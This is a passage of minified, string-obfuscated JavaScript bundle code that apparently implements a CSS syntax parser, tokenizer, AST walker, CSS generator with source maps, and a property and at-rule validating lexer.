SD(0x736):u='<'+y[SD(0x117)]+(y[SD(0xd49)]?V(function(x){const SY=SD;if(SY(0x866)===x[SY(0xef2)])return'\x20['+(null===x[SY(0x165)]?'-∞':x[SY(0x165)])+','+(null===x[SY(0xbb3)]?'∞':x[SY(0xbb3)])+']';throw new Error(SY(0x84b)+x[SY(0xef2)]+'`');}(y[SD(0xd49)]),y[SD(0xd49)]):'')+'>';break;case SD(0x5bf):u='<\x27'+y[SD(0x117)]+'\x27>';break;case SD(0xe1d):u=y[SD(0x117)];break;case SD(0x4a5):u='@'+y[SD(0x117)];break;case SD(0x371):u=y[SD(0x117)]+'(';break;case SD(0xe72):case SD(0xf01):u=y[SD(0xb8a)];break;case SD(0x53f):u=',';break;default:throw new Error(SD(0x84b)+y[SD(0xef2)]+'`');}return V(u,y);}function g(y,V){const Sp=a2U;let s=S,M=!0x1,u=!0x1;return Sp(0x5f1)==typeof V?s=V:V&&(M=Boolean(V[Sp(0x1e9)]),u=Boolean(V[Sp(0x4ed)]),Sp(0x5f1)==typeof V[Sp(0xc3b)]&&(s=V[Sp(0xc3b)])),H(y,s,M,u);}F['d'](j,{'c':()=>g});},0x268e:(A,j,F)=>{'use strict';F['d'](j,{'GG':()=>g['G'],'cM':()=>S['c'],'qg':()=>H['q']});var S=F(0x24ff),H=F(0x7fd),g=F(0x1be5);},0x7fd:(j,F,H)=>{'use strict';H['d'](F,{'q':()=>Zy});var V=H(0x924);const X=0x9,J=0xa,O=0xc,G=0xd,K=0x20,z=0x21,D=0x23,Y=0x26,B=0x27,Q=0x28,Z0=0x29,Z1=0x2a,Z2=0x2b,Z3=0x2c,Z4=0x2d,Z5=0x3c,Z6=0x3e,Z7=0x3f,Z8=0x40,Z9=0x5b,ZZ=0x5d,ZU=0x7b,Zq=0x7c,ZN=0x7d,ZA=0x221e,Zj={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function ZF(ZV){const Sb=a2U;let Zs=null,ZM=null;return ZV[Sb(0x100c)](ZU),ZV[Sb(0x955)](),Zs=ZV[Sb(0x38c)](ZV),ZV[Sb(0x955)](),ZV[Sb(0x500)]()===Z3?(ZV[Sb(0x161)]++,ZV[Sb(0x955)](),ZV[Sb(0x500)]()!==ZN&&(ZM=ZV[Sb(0x38c)](ZV),ZV[Sb(0x955)]())):ZM=Zs,ZV[Sb(0x100c)](ZN),{'min':Number(Zs),'max':ZM?Number(ZM):0x0};}function Zn(ZV,Zs){const Sm=a2U,ZM=function(Zu){const SE=a2U;let Zr=null,Zx=!0x1;switch(Zu[SE(0x500)]()){case Z1:Zu[SE(0x161)]++,Zr={'min':0x0,'max':0x0};break;case Z2:Zu[SE(0x161)]++,Zr={'min':0x1,'max':0x0};break;case Z7:Zu[SE(0x161)]++,Zr={'min':0x0,'max':0x1};break;case D:Zu[SE(0x161)]++,Zx=!0x0,Zu[SE(0x500)]()===ZU?Zr=ZF(Zu):Zu[SE(0x500)]()===Z7?(Zu[SE(0x161)]++,Zr={'min':0x0,'max':0x0}):Zr={'min':0x1,'max':0x0};break;case ZU:Zr=ZF(Zu);break;default:return null;}return{'type':SE(0x195),'comma':Zx,'min':Zr[SE(0x165)],'max':Zr[SE(0xbb3)],'term':null};}(ZV);return null!==ZM?(ZM[Sm(0x3d8)]=Zs,ZV[Sm(0x500)]()===D&&ZV[Sm(0xb4f)](ZV[Sm(0x161)]-0x1)===Z2?Zn(ZV,ZM):ZM):Zs;}function Zi(ZV){const St=a2U,Zs=ZV[St(0x5cd)]();return''===Zs?null:Zn(ZV,{'type':St(0xf01),'value':Zs});}function ZS(ZV,Zs){const SB=a2U;function ZM(Zr,Zx){const SR=a2U;return{'type':SR(0xae5),'terms':Zr,'combinator':Zx,'disallowEmpty':!0x1,'explicit':!0x1};}let Zu;for(Zs=Object[SB(0xb43)](Zs)[SB(0x2ea)]((Zr,Zx)=>Zj[Zr]-Zj[Zx]);Zs[SB(0xeef)]>0x0;){Zu=Zs[SB(0x402)]();let Zr=0x0,Zx=0x0;for(;Zr<ZV[SB(0xeef)];Zr++){const ZI=ZV[Zr];SB(0xadc)===ZI[SB(0xef2)]&&(ZI[SB(0xb8a)]===Zu?(-0x1===Zx&&(Zx=Zr-0x1),ZV[SB(0x438)](Zr,0x1),Zr--):(-0x1!==Zx&&Zr-Zx>0x1&&(ZV[SB(0x438)](Zx,Zr-Zx,ZM(ZV[SB(0x58f)](Zx,Zr),Zu)),Zr=Zx+0x1),Zx=-0x1));}-0x1!==Zx&&Zs[SB(0xeef)]&&ZV[SB(0x438)](Zx,Zr-Zx,ZM(ZV[SB(0x58f)](Zx,Zr),Zu));}return Zu;}function ZH(ZV,Zs){const ST=a2U,ZM=Object[ST(0x78a)](null),Zu=[];let Zr,Zx=null,ZI=ZV[ST(0x161)];for(;ZV[ST(0x500)]()!==Zs&&(Zr=Zg(ZV,Zs));)ST(0x1e2)!==Zr[ST(0xef2)]&&(ST(0xadc)===Zr[ST(0xef2)]?(null!==Zx&&ST(0xadc)!==Zx[ST(0xef2)]||(ZV[ST(0x161)]=ZI,ZV[ST(0xe63)](ST(0x596))),ZM[Zr[ST(0xb8a)]]=!0x0):null!==Zx&&ST(0xadc)!==Zx[ST(0xef2)]&&(ZM['\x20']=!0x0,Zu[ST(0xdb7)]({'type':ST(0xadc),'value':'\x20'})),Zu[ST(0xdb7)](Zr),Zx=Zr,ZI=ZV[ST(0x161)]);return null!==Zx&&ST(0xadc)===Zx[ST(0xef2)]&&(ZV[ST(0x161)]-=ZI,ZV[ST(0xe63)](ST(0x596))),{'type':ST(0xae5),'terms':Zu,'combinator':ZS(Zu,ZM)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Zg(ZV,Zs){const SQ=a2U;let ZM=ZV[SQ(0x500)]();switch(ZM){case ZZ:break;case Z9:return Zn(ZV,function(Zu,Zr){const H0=SQ;let Zx;return Zu[H0(0x100c)](Z9),Zx=ZH(Zu,Zr),Zu[H0(0x100c)](ZZ),Zx[H0(0x9f6)]=!0x0,Zu[H0(0x500)]()===z&&(Zu[H0(0x161)]++,Zx[H0(0x7ef)]=!0x0),Zx;}(ZV,Zs));case Z5:return ZV[SQ(0xcbc)]()===B?function(Zu){const H1=SQ;let Zr;return Zu[H1(0x100c)](Z5),Zu[H1(0x100c)](B),Zr=Zu[H1(0x499)](),Zu[H1(0x100c)](B),Zu[H1(0x100c)](Z6),Zn(Zu,{'type':H1(0x5bf),'name':Zr});}(ZV):function(Zu){const H2=SQ;let Zr,Zx=null;if(Zu[H2(0x100c)](Z5),Zr=Zu[H2(0x499)](),H2(0xde6)===Zr){Zu[H2(0x100c)](Z9);const ZI=ZH(Zu,ZZ);return Zu[H2(0x100c)](ZZ),Zu[H2(0x100c)](Z6),Zn(Zu,{'type':H2(0xb8e),'term':0x1===ZI[H2(0x880)][H2(0xeef)]?ZI[H2(0x880)][0x0]:ZI});}return Zu[H2(0x500)]()===Q&&Zu[H2(0xcbc)]()===Z0&&(Zu[H2(0x161)]+=0x2,Zr+='()'),Zu[H2(0xb4f)](Zu[H2(0x168)](Zu[H2(0x161)]))===Z9&&(Zu[H2(0x955)](),Zx=function(ZX){const H3=H2;let Zl=null,Za=null,Zf=0x1;return ZX[H3(0x100c)](Z9),ZX[H3(0x500)]()===Z4&&(ZX[H3(0x5cd)](),Zf=-0x1),-0x1==Zf&&ZX[H3(0x500)]()===ZA?ZX[H3(0x5cd)]():(Zl=Zf*Number(ZX[H3(0x38c)](ZX)),ZX[H3(0x704)]()&&(Zl+=ZX[H3(0x499)]())),ZX[H3(0x955)](),ZX[H3(0x100c)](Z3),ZX[H3(0x955)](),ZX[H3(0x500)]()===ZA?ZX[H3(0x5cd)]():(Zf=0x1,ZX[H3(0x500)]()===Z4&&(ZX[H3(0x5cd)](),Zf=-0x1),Za=Zf*Number(ZX[H3(0x38c)](ZX)),ZX[H3(0x704)]()&&(Za+=ZX[H3(0x499)]())),ZX[H3(0x100c)](ZZ),{'type':H3(0x866),'min':Zl,'max':Za};}(Zu)),Zu[H2(0x100c)](Z6),Zn(Zu,{'type':H2(0x736),'name':Zr,'opts':Zx});}(ZV);case Zq:return{'type':SQ(0xadc),'value':ZV[SQ(0x10aa)](ZV[SQ(0x161)]+(ZV[SQ(0xcbc)]()===Zq?0x2:0x1))};case Y:return ZV[SQ(0x161)]++,ZV[SQ(0x100c)](Y),{'type':SQ(0xadc),'value':'&&'};case Z3:return ZV[SQ(0x161)]++,{'type':SQ(0x53f)};case B:return Zn(ZV,{'type':SQ(0xe72),'value':ZV[SQ(0xdcc)]()});case K:case X:case J:case G:case O:return{'type':SQ(0x1e2),'value':ZV[SQ(0x588)]()};case Z8:return ZM=ZV[SQ(0xcbc)](),ZV[SQ(0x704)](ZM)?(ZV[SQ(0x161)]++,{'type':SQ(0x4a5),'name':ZV[SQ(0x499)]()}):Zi(ZV);case Z1:case Z2:case Z7:case D:case z:break;case ZU:if(ZM=ZV[SQ(0xcbc)](),ZM<0x30||ZM>0x39)return Zi(ZV);break;default:return ZV[SQ(0x704)](ZM)?function(Zu){const H4=SQ,Zr=Zu[H4(0x499)]();return Zu[H4(0x500)]()===Q?(Zu[H4(0x161)]++,{'type':H4(0x371),'name':Zr}):Zn(Zu,{'type':H4(0xe1d),'name':Zr});}(ZV):Zi(ZV);}}function Zy(ZV){const H5=a2U,Zs=new V['L'](ZV),ZM=ZH(Zs);return Zs[H5(0x161)]!==ZV[H5(0xeef)]&&Zs[H5(0xe63)](H5(0x109e)),0x1===ZM[H5(0x880)][H5(0xeef)]&&H5(0xae5)===ZM[H5(0x880)][0x0][H5(0xef2)]?ZM[H5(0x880)][0x0]:ZM;}},0x924:(A,j,F)=>{'use strict';const H6=a2U;F['d'](j,{'L':()=>g});var S=F(0x1995);const H=new Uint8Array(0x80)[H6(0x761)]((y,V)=>/[a-zA-Z0-9\-]/[H6(0x841)](String[H6(0x40f)](V))?0x1:0x0);class g{constructor(y){const H7=H6;this[H7(0xcc0)]=y,this[H7(0x161)]=0x0;}[H6(0xb4f)](y){const H8=H6;return y<this[H8(0xcc0)][H8(0xeef)]?this[H8(0xcc0)][H8(0xb4f)](y):0x0;}[H6(0x500)](){const H9=H6;return this[H9(0xb4f)](this[H9(0x161)]);}[H6(0x704)](y=this[H6(0x500)]()){return y<0x80&&0x1===H[y];}[H6(0xcbc)](){const HZ=H6;return this[HZ(0xb4f)](this[HZ(0x161)]+0x1);}[H6(0x1ab)](y){const HU=H6;return this[HU(0xb4f)](this[HU(0x168)](y));}[H6(0x955)](){const Hq=H6;this[Hq(0x161)]=this[Hq(0x168)](this[Hq(0x161)]);}[H6(0x168)](y){const HN=H6;for(;y<this[HN(0xcc0)][HN(0xeef)];y++){const V=this[HN(0xcc0)][HN(0xb4f)](y);if(0xd!==V&&0xa!==V&&0xc!==V&&0x20!==V&&0x9!==V)break;}return y;}[H6(0x10aa)](y){const HA=H6;return this[HA(0xcc0)][HA(0xd5b)](this[HA(0x161)],this[HA(0x161)]=y);}[H6(0x100c)](y){const Hj=H6;this[Hj(0x500)]()!==y&&this[Hj(0xe63)](Hj(0x4c9)+String[Hj(0x40f)](y)+'`'),this[Hj(0x161)]++;}[H6(0x5cd)](){const HF=H6;return this[HF(0x161)]<this[HF(0xcc0)][HF(0xeef)]?this[HF(0xcc0)][HF(0xb66)](this[HF(0x161)]++):'';}[H6(0xe63)](y){const Hn=H6;throw new S['u'](y,this[Hn(0xcc0)],this[Hn(0x161)]);}[H6(0x588)](){const Hi=H6;return this[Hi(0x10aa)](this[Hi(0x168)](this[Hi(0x161)]));}[H6(0x499)](){const HS=H6;let y=this[HS(0x161)];for(;y<this[HS(0xcc0)][HS(0xeef)];y++){const V=this[HS(0xcc0)][HS(0xb4f)](y);if(V>=0x80||0x0===H[V])break;}return this[HS(0x161)]===y&&this[HS(0xe63)](HS(0x1094)),this[HS(0x10aa)](y);}[H6(0x38c)](){const HH=H6;let y=this[HH(0x161)];for(;y<this[HH(0xcc0)][HH(0xeef)];y++){const V=this[HH(0xcc0)][HH(0xb4f)](y);if(V<0x30||V>0x39)break;}return this[HH(0x161)]===y&&this[HH(0xe63)](HH(0x7b0)),this[HH(0x10aa)](y);}[H6(0xdcc)](){const Hg=H6,y=this[Hg(0xcc0)][Hg(0x97c)]('\x27',this[Hg(0x161)]+0x1);return-0x1===y&&(this[Hg(0x161)]=this[Hg(0xcc0)][Hg(0xeef)],this[Hg(0xe63)](Hg(0xdec))),this[Hg(0x10aa)](y+0x1);}}},0x1be5:(A,j,F)=>{'use strict';F['d'](j,{'G':()=>g});const S=function(){};function H(y){const Hy=a2U;return Hy(0x5f1)==typeof y?y:S;}function g(y,V,s){const HV=a2U;let M=S,u=S;if(HV(0x5f1)==typeof V?M=V:V&&(M=H(V[HV(0x592)]),u=H(V[HV(0xd94)])),M===S&&u===S)throw new Error(HV(0x531));!function x(I){const Hs=HV;switch(M[Hs(0xbfb)](s,I),I[Hs(0xef2)]){case Hs(0xae5):I[Hs(0x880)][Hs(0x7dd)](x);break;case Hs(0x195):case Hs(0xb8e):x(I[Hs(0x3d8)]);break;case Hs(0x736):case Hs(0x5bf):case Hs(0xe1d):case Hs(0x4a5):case Hs(0x371):case Hs(0xe72):case Hs(0xf01):case Hs(0x53f):break;default:throw new Error(Hs(0x1ac)+I[Hs(0xef2)]);}u[Hs(0xbfb)](s,I);}(y);}},0x772:(A,j,F)=>{'use strict';F['d'](j,{'o':()=>u});var S=F(0x11ac),H=F(0x153d),g=F(0x1725);const y=0x5c;function V(x,I){const HM=a2U;if(HM(0x5f1)!=typeof I)x[HM(0x29d)][HM(0x7dd)](this[HM(0x1aa)],this);else{let X=null;x[HM(0x29d)][HM(0x7dd)](f=>{const Hu=HM;null!==X&&I[Hu(0xbfb)](this,X),this[Hu(0x1aa)](f),X=f;});}}function M(x){(0x0,S['qw'])(x,(I,X,f)=>{const Hr=a2U;this[Hr(0xdb0)](I,x[Hr(0x58f)](X,f));});}function u(x){const Hx=a2U,I=new Map();for(let [X,f]of Object[Hx(0x429)](x[Hx(0x1aa)]))Hx(0x5f1)==typeof(f[Hx(0x846)]||f)&&I[Hx(0xcde)](X,f[Hx(0x846)]||f);return function(W,P){const HX=Hx;let J='',O=0x0,v={'node'(G){const HI=a2U;if(!I[HI(0x9f1)](G[HI(0xef2)]))throw new Error(HI(0x9c7)+G[HI(0xef2)]);I[HI(0x953)](G[HI(0xef2)])[HI(0xbfb)](C,G);},'tokenBefore':g[HX(0x606)],'token'(G,L){const Hl=HX;O=this[Hl(0x9b2)](O,G,L),this[Hl(0x1016)](L,G,!0x1),G===S['_i']&&L[Hl(0xb4f)](0x0)===y&&this[Hl(0x1016)]('\x0a',S['M$'],!0x0);},'emit'(G){J+=G;},'result':()=>J};P&&(HX(0x5f1)==typeof P[HX(0x109d)]&&(v=P[HX(0x109d)](v)),P[HX(0xf9a)]&&(v=(0x0,H['f'])(v)),P[HX(0x717)]in g&&(v[HX(0x9b2)]=g[P[HX(0x717)]]));const C={'node':G=>v[HX(0x1aa)](G),'children':V,'token':(G,L)=>v[HX(0xdb0)](G,L),'tokenize':M};return v[HX(0x1aa)](W),v[HX(0x73c)]();};}},0x153d:(A,j,F)=>{'use strict';const Ha=a2U;F['d'](j,{'f':()=>g});var S=F(0xf1);const H=new Set([Ha(0x942),Ha(0xbe7),Ha(0xabd)]);function g(y){const Hf=Ha,V=new S['x'](),M={'line':0x1,'column':0x0},x={'line':0x0,'column':0x0},I={'line':0x1,'column':0x0},X={'generated':I};let f=0x1,W=0x0,P=!0x1;const J=y[Hf(0x1aa)];y[Hf(0x1aa)]=function(C){const HW=Hf;if(C[HW(0x9b0)]&&C[HW(0x9b0)][HW(0x726)]&&H[HW(0x9f1)](C[HW(0xef2)])){const G=C[HW(0x9b0)][HW(0x726)][HW(0x711)],L=C[HW(0x9b0)][HW(0x726)][HW(0xdc3)]-0x1;x[HW(0x711)]===G&&x[HW(0xdc3)]===L||(x[HW(0x711)]=G,x[HW(0xdc3)]=L,M[HW(0x711)]=f,M[HW(0xdc3)]=W,P&&(P=!0x1,M[HW(0x711)]===I[HW(0x711)]&&M[HW(0xdc3)]===I[HW(0xdc3)]||V[HW(0x637)](X)),P=!0x0,V[HW(0x637)]({'source':C[HW(0x9b0)][HW(0xcd4)],'original':x,'generated':M}));}J[HW(0xbfb)](this,C),P&&H[HW(0x9f1)](C[HW(0xef2)])&&(I[HW(0x711)]=f,I[HW(0xdc3)]=W);};const O=y[Hf(0x1016)];y[Hf(0x1016)]=function(C,G,L){const HP=Hf;for(let K=0x0;K<C[HP(0xeef)];K++)0xa===C[HP(0xb4f)](K)?(f++,W=0x0):W++;O(C,G,L);};const v=y[Hf(0x73c)];return y[Hf(0x73c)]=function(){const HJ=Hf;return P&&V[HJ(0x637)](X),{'css':v(),'map':V};},y;}},0x1725:(A,j,F)=>{'use strict';const Hv=a2U;F['r'](j),F['d'](j,{'safe':()=>u,'spec':()=>M});var S=F(0x11ac);const H=(x,I)=>{const HO=a2U;if(x===S['_i']&&(x=I),HO(0x7c6)==typeof x){const X=x[HO(0xb4f)](0x0);return X>0x7f?0x8000:X<<0x8;}return x;},g=[[S['Vy'],S['Vy']],[S['Vy'],S['zt']],[S['Vy'],S['s0']],[S['Vy'],S['VY']],[S['Vy'],'-'],[S['Vy'],S['wN']],[S['Vy'],S['Ne']],[S['Vy'],S['fg']],[S['Vy'],S['zG']],[S['Vy'],S['AJ']],[S['zu'],S['Vy']],[S['zu'],S['zt']],[S['zu'],S['s0']],[S['zu'],S['VY']],[S['zu'],'-'],[S['zu'],S['wN']],[S['zu'],S['Ne']],[S['zu'],S['fg']],[S['zu'],S['zG']],[S['Vw'],S['Vy']],[S['Vw'],S['zt']],[S['Vw'],S['s0']],[S['Vw'],S['VY']],[S['Vw'],'-'],[S['Vw'],S['wN']],[S['Vw'],S['Ne']],[S['Vw'],S['fg']],[S['Vw'],S['zG']],[S['fg'],S['Vy']],[S['fg'],S['zt']],[S['fg'],S['s0']],[S['fg'],S['VY']],[S['fg'],'-'],[S['fg'],S['wN']],[S['fg'],S['Ne']],[S['fg'],S['fg']],[S['fg'],S['zG']],['#',S['Vy']],['#',S['zt']],['#',S['s0']],['#',S['VY']],['#','-'],['#',S['wN']],['#',S['Ne']],['#',S['fg']],['#',S['zG']],['-',S['Vy']],['-',S['zt']],['-',S['s0']],['-',S['VY']],['-','-'],['-',S['wN']],['-',S['Ne']],['-',S['fg']],['-',S['zG']],[S['wN'],S['Vy']],[S['wN'],S['zt']],[S['wN'],S['s0']],[S['wN'],S['VY']],[S['wN'],S['wN']],[S['wN'],S['Ne']],[S['wN'],S['fg']],[S['wN'],'%'],[S['wN'],S['zG']],['@',S['Vy']],['@',S['zt']],['@',S['s0']],['@',S['VY']],['@','-'],['@',S['zG']],['.',S['wN']],['.',S['Ne']],['.',S['fg']],['+',S['wN']],['+',S['Ne']],['+',S['fg']],['/','*']],y=g[Hv(0x5ce)]([[S['Vy'],S['Vw']],[S['fg'],S['Vw']],[S['Vw'],S['Vw']],[S['zu'],S['AJ']],[S['zu'],S['Qf']],[S['zu'],S['Qx']],[S['Ne'],S['Ne']],[S['Ne'],S['fg']],[S['Ne'],S['zt']],[S['Ne'],'-'],[S['no'],S['Vy']],[S['no'],S['zt']],[S['no'],S['Ne']],[S['no'],S['fg']],[S['no'],S['Vw']],[S['no'],'-']]);function V(x){const HC=Hv,I=new Set(x[HC(0x761)](([X,f])=>H(X)<<0x10|H(f)));return function(X,f,W){const HG=HC,P=H(f,W),J=W[HG(0xb4f)](0x0);return(0x2d===J&&f!==S['Vy']&&f!==S['zt']&&f!==S['zG']||0x2b===J?I[HG(0x9f1)](X<<0x10|J<<0x8):I[HG(0x9f1)](X<<0x10|P))&&this[HG(0x1016)]('\x20',S['M$'],!0x0),P;};}const M=V(g),u=V(y);},0xf26:(A,j,F)=>{'use strict';F['d'](j,{'GG':()=>I,'cM':()=>V,'qg':()=>y});var S=F(0x1254);F(0x2162),F(0x1aa),F(0x1d09),F(0x11ac),F(0x268e),F(0x12dd),F(0xc8c),F(0x122e),F(0x18bf),F(0x15b1);const {tokenize:H,parse:y,generate:V,lexer:M,createLexer:x,walk:I,find:X,findLast:f,findAll:W,toPlainObject:P,fromPlainObject:J,fork:O}=S['A'];},0x1d09:(A,j,F)=>{'use strict';const Hh=a2U;F['d'](j,{'J':()=>z});var S=F(0x209d),H=F(0xc8c),V=F(0x1304),M=F(0x13ba),x=F(0xec0),I=F(0x268e),X=F(0x2507),W=F(0x2613),P=F(0x16e6),J=F(0x11e),O=F(0x193f),v=F(0x2342);function C(D,k,Y){const HL=a2U,E={};for(const R in D)D[R][HL(0xbe0)]&&(E[R]=Y?D[R][HL(0xbe0)]:(0x0,I['cM'])(D[R][HL(0xbe0)],{'compact':k}));return E;}function G(D,k,Y){const He=a2U,E={};for(const [R,B]of Object[He(0x429)](D))E[R]={'prelude':B[He(0x4c5)]&&(Y?B[He(0x4c5)][He(0xbe0)]:(0x0,I['cM'])(B[He(0x4c5)][He(0xbe0)],{'compact':k})),'descriptors':B[He(0xa9e)]&&C(B[He(0xa9e)],k,Y)};return E;}function L(D,k,Y){return{'matched':D,'iterations':Y,'error':k,...J};}function K(D,k,Y,E){const Hd=a2U,R=(0x0,X['A'])(Y,D[Hd(0xbe0)]);let B;return function(T){const HK=Hd;for(let Q=0x0;Q<T[HK(0xeef)];Q++)if(HK(0x6f6)===T[Q][HK(0xb8a)][HK(0x19b)]())return!0x0;return!0x1;}(R)?L(null,new Error(Hd(0x808))):(E&&(B=(0x0,P['wg'])(R,D[Hd(0x4be)],D)),E&&B[Hd(0xab6)]||(B=(0x0,P['wg'])(R,k[Hd(0xab6)],D),B[Hd(0xab6)])?L(B[Hd(0xab6)],null,B[Hd(0x200)]):L(null,new S['F'](B[Hd(0x2fa)],k[Hd(0xbe0)],Y,B),B[Hd(0x200)]));}class z{constructor(D,k,Y){const Hw=a2U;if(this[Hw(0x189)]=V['v'],this[Hw(0xbe0)]=k,this[Hw(0xcc9)]=!0x1,this[Hw(0x4e5)]={...x},this[Hw(0x1c3)]=Object[Hw(0x78a)](null),this[Hw(0x6ed)]=Object[Hw(0x78a)](null),this[Hw(0x96b)]=Object[Hw(0x78a)](null),this[Hw(0x4ca)]=Y||(0x0,v['y'])(D),D){if(D[Hw(0x189)]&&(this[Hw(0x189)]=D[Hw(0x189)]),D[Hw(0x4e5)]){for(const E of Object[Hw(0xb43)](x))Array[Hw(0x513)](D[Hw(0x4e5)][E])&&(this[Hw(0x4e5)][E]=D[Hw(0x4e5)][E]);}if(D[Hw(0x96b)]){for(const [R,B]of Object[Hw(0x429)](D[Hw(0x96b)]))this[Hw(0x815)](R,B);}if(D[Hw(0xcc9)]){this[Hw(0xcc9)]=!0x0;for(const [T,Q]of Object[Hw(0x429)]((0x0,M['JH'])(this[Hw(0x4e5)])))this[Hw(0x815)](T,Q);}if(D[Hw(0x1c3)]){for(const [Z0,Z1]of Object[Hw(0x429)](D[Hw(0x1c3)]))this[Hw(0xca4)](Z0,Z1);}if(D[Hw(0x6ed)]){for(const [Z2,Z3]of Object[Hw(0x429)](D[Hw(0x6ed)]))this[Hw(0x660)](Z2,Z3);}}this[Hw(0x4be)]=(0x0,W['gt'])(this[Hw(0x189)][Hw(0xeae)](Hw(0xa06)));}[Hh(0x559)](D){const Ho=Hh;function k(R,B){const Hc=a2U;E[Hc(0xdb7)]({'node':R,'message':B});}const Y=this[Ho(0x4ca)],E=[];return this[Ho(0xbe0)][Ho(0x870)](D,function(R){const HD=Ho;Y[HD(0xdf8)](R[HD(0xef2)])?Y[R[HD(0xef2)]][HD(0x78c)](R,k):k(R,HD(0x84b)+R[HD(0xef2)]+'`');}),!!E[Ho(0xeef)]&&E;}[Hh(0x5bd)](D,k,Y,E=null){const Hk=Hh,R={'type':k,'name':Y},B={'type':k,'name':Y,'parent':E,'serializable':Hk(0x7c6)==typeof D||D&&Hk(0x7c6)==typeof D[Hk(0xef2)],'syntax':null,'match':null,'matchRef':null};return Hk(0x5f1)==typeof D?B[Hk(0xab6)]=(0x0,W['gt'])(D,R):(Hk(0x7c6)==typeof D?Object[Hk(0xe91)](B,Hk(0xbe0),{'get':()=>(Object[Hk(0xe91)](B,Hk(0xbe0),{'value':(0x0,I['qg'])(D)}),B[Hk(0xbe0)])}):B[Hk(0xbe0)]=D,Object[Hk(0xe91)](B,Hk(0xab6),{'get':()=>(Object[Hk(0xe91)](B,Hk(0xab6),{'value':(0x0,W['gt'])(B[Hk(0xbe0)],R)}),B[Hk(0xab6)])}),Hk(0x5bf)===k&&Object[Hk(0xe91)](B,Hk(0x1df),{'get'(){const HY=Hk,T=B[HY(0xbe0)],Q=function(Z0){const Hp=HY,Z1=Z0[Hp(0x880)][0x0];return!0x1===Z0[Hp(0x9f6)]&&0x1===Z0[Hp(0x880)][Hp(0xeef)]&&Hp(0x195)===Z1[Hp(0xef2)]&&!0x0===Z1[Hp(0x44c)];}(T)?(0x0,W['gt'])({...T,'terms':[T[HY(0x880)][0x0][HY(0x3d8)]]},R):null;return Object[HY(0xe91)](B,HY(0x1df),{'value':Q}),Q;}})),B;}[Hh(0xca4)](D,k){const Hb=Hh;k&&(this[Hb(0x1c3)][D]={'type':Hb(0x942),'name':D,'prelude':k[Hb(0x4c5)]?this[Hb(0x5bd)](k[Hb(0x4c5)],Hb(0xc0d),D):null,'descriptors':k[Hb(0xa9e)]?Object[Hb(0xb43)](k[Hb(0xa9e)])[Hb(0xfb8)]((Y,E)=>(Y[E]=this[Hb(0x5bd)](k[Hb(0xa9e)][E],Hb(0x910),E,D),Y),Object[Hb(0x78a)](null)):null});}[Hh(0x660)](D,k){const HE=Hh;k&&(this[HE(0x6ed)][D]=this[HE(0x5bd)](k,HE(0x5bf),D));}[Hh(0x815)](D,k){const Hm=Hh;k&&(this[Hm(0x96b)][D]=this[Hm(0x5bd)](k,Hm(0x736),D));}[Hh(0xcb4)](D){const Ht=Hh;if(!this[Ht(0x2c9)](D))return new S['B'](Ht(0xcd3),'@'+D);}[Hh(0xc32)](D,k){const HR=Hh,Y=this[HR(0xcb4)](D);if(Y)return Y;const E=this[HR(0x2c9)](D);return!E[HR(0x4c5)]&&k?new SyntaxError(HR(0x92d)+D+HR(0x4cd)):!E[HR(0x4c5)]||k||K(this,E[HR(0x4c5)],'',!0x1)[HR(0x372)]?void 0x0:new SyntaxError(HR(0x92d)+D+HR(0xb07));}[Hh(0x6a0)](D,k){const HB=Hh,Y=this[HB(0xcb4)](D);if(Y)return Y;const E=this[HB(0x2c9)](D),R=H['Si'](k);return E[HB(0xa9e)]?E[HB(0xa9e)][R[HB(0x117)]]||E[HB(0xa9e)][R[HB(0x524)]]?void 0x0:new S['B'](HB(0x5e4),k):new SyntaxError(HB(0x92d)+D+HB(0x34c));}[Hh(0x684)](D){const HT=Hh;if(!this[HT(0x1b2)](D))return new S['B'](HT(0xf2a),D);}[Hh(0xd46)](D,k){const HQ=Hh,Y=this[HQ(0xc32)](D,k);if(Y)return L(null,Y);const E=this[HQ(0x2c9)](D);return E[HQ(0x4c5)]?K(this,E[HQ(0x4c5)],k||'',!0x1):L(null,null);}[Hh(0xf22)](D,k,Y){const g0=Hh,E=this[g0(0x6a0)](D,k);if(E)return L(null,E);const R=this[g0(0x2c9)](D),B=H['Si'](k);return K(this,R[g0(0xa9e)][B[g0(0x117)]]||R[g0(0xa9e)][B[g0(0x524)]],Y,!0x1);}[Hh(0x9cb)](D){const g1=Hh;return g1(0xabd)!==D[g1(0xef2)]?L(null,new Error(g1(0xa8a))):this[g1(0x9dc)](D[g1(0xd7c)],D[g1(0xb8a)]);}[Hh(0x9dc)](D,k){const g2=Hh;if(H['MZ'](D)[g2(0xb31)])return L(null,new Error(g2(0x2fd)));const Y=this[g2(0x684)](D);return Y?L(null,Y):K(this,this[g2(0x1b2)](D),k,!0x0);}[Hh(0xa1b)](D,k){const g3=Hh,Y=this[g3(0xdf0)](D);return Y?K(this,Y,k,!0x1):L(null,new S['B'](g3(0x871),D));}[Hh(0xab6)](D,k){const g4=Hh;return g4(0x7c6)==typeof D||D&&D[g4(0xef2)]?(g4(0x7c6)!=typeof D&&D[g4(0xab6)]||(D=this[g4(0x5bd)](D,g4(0x736),g4(0x991))),K(this,D,k,!0x1)):L(null,new S['B'](g4(0xeda)));}[Hh(0x868)](D,k,Y,E){const g5=Hh;return(0x0,O['V'])(this,k,this[g5(0x9dc)](D,k),Y,E);}[Hh(0x1018)](D,k,Y){const g6=Hh;return(0x0,O['V'])(this,D[g6(0xb8a)],this[g6(0x9cb)](D),k,Y);}[Hh(0xf14)](D,k,Y){const g7=Hh,E=[];return this[g7(0xbe0)][g7(0x870)](D,{'visit':g7(0xabd),'enter':R=>{const g8=g7;E[g8(0xdb7)][g8(0xaaa)](E,this[g8(0x1018)](R,k,Y));}}),E;}[Hh(0x2c9)](D,k=!0x0){const g9=Hh,Y=H['Si'](D);return(Y[g9(0x41a)]&&k?this[g9(0x1c3)][Y[g9(0x117)]]||this[g9(0x1c3)][Y[g9(0x524)]]:this[g9(0x1c3)][Y[g9(0x117)]])||null;}[Hh(0x8b8)](D,k=!0x0){const gZ=Hh,Y=this[gZ(0x2c9)](D,k);return Y&&Y[gZ(0x4c5)]||null;}[Hh(0xb28)](D,k){const gU=Hh;return this[gU(0x1c3)][gU(0xdf8)](D)&&this[gU(0x1c3)][gU(0x875)]&&this[gU(0x1c3)][D][gU(0x875)][k]||null;}[Hh(0x1b2)](D,k=!0x0){const 